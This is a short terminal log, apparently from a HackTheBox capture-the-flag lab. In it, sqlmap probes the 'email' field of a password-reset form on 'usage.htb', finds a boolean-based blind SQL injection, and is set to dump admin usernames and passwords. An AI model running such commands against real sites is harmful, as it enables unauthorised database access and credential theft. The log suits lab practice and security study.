 └─# sqlmap -r request.txt --level 5 --risk 3 -p email --batch -D usage_blog -T admin_users -C username,password --dump22:09:38 [110/556]
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.6.3#dev}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
 to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage c
aused by this program
[*] starting @ 22:03:49 /2024-07-12/
[22:03:49] [INFO] parsing HTTP request from 'request.txt'
[22:03:49] [INFO] flushing session file
[22:03:49] [INFO] testing connection to the target URL
got a 302 redirect to 'http://usage.htb/forget-password'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
[22:03:50] [INFO] testing if the target URL content is stable
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yo
urs. Do you want to merge them in further requests? [Y/n] Y
[22:03:52] [WARNING] heuristic (basic) test shows that POST parameter 'email' might not be injectable
[22:03:52] [INFO] testing for SQL injection on POST parameter 'email'
[22:03:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:05:56] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[22:07:33] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[22:09:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[22:09:27] [INFO] POST parameter 'email' appears to be 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)' injectabl
e